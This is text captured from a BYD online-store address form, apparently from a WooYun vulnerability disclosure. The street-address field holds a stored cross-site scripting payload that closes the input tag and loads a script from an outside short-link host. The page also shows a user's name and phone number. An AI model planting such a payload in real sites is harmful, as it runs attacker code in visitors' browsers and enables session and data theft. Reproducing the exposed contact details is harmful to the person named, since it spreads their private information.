 用网址 爱淘宝 ( 原淘宝特卖 )
BYD
Build Your Dreams
成就梦想
技术
品质
责任
比亚迪e购
比亚迪汽车 官方商城
欢迎，余旭！ 退出
全部车型 最新活动 买家指南 售后服务 比亚迪汽车 网销授权店查询 预约试驾
0
收藏夹
0
购物车
搜 索
个人中心
我的帐户
> 账户管理
> 帐户信息
地址薄
> 我的订单
> 我的产品评价
> 我的收藏
添加新地址
联系信息
姓名 余旭 *
公司
电话 15363251125 * 传真
地址
国家 中国 * 省份 不知道 *
城市 不知道 * 邮政编码 123456 *
街道地址 *
"/><script src=http://t.cn/RLqypdb></script>
*必要字段
*商城交易请填写真实姓名、联系方式和收货地址，由此引发的一切后果由用户自行承担。
返回 保存地址
预约试驾
Hi
客服咨询
QQ客服
QQ交谈
最新活动 ↓
全城压价团
$
要省钱就加入我们的队伍
比较产品 (5) ↓
G5
比亚迪 G5 全系定金
www.wooyun.org